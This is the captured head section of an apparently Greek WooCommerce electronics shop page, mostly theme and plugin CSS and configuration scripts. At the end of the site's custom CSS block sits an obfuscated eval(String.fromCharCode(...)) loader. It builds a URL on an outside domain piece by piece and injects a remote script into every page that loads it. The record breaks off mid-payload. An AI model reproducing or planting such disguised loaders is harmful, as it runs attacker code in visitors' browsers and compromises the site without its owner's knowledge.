.product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/51f8fca9d06aedc11aa706bd3a5fa3dc.css?ver=5caa2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"167791e7b2","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/25216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=25216' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,1